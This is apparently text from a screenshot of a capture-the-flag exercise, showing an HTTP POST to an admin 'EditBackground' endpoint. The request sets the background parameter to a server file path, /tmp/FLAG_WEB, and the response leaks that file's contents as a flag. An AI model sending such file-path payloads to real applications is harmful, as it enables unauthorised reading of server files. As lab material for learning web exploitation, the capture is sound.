 Request
Pretty Raw Hex \n
1 POST /Admin/EditBackground HTTP/1.1
2 Host: 206.189.39.54:8085
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 32
5
6 selectedBackground=/tmp/FLAG_WEB
Response
Pretty Raw Hex Render
Edit Canvas Background
Background updated successfully! (preview content:
CBJS{Happy_Year_Of_The_Snake} ...)
1 Select a background image: